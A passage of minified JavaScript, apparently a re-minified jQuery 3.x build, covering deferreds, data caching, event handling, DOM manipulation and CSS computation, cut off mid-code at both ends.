b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return 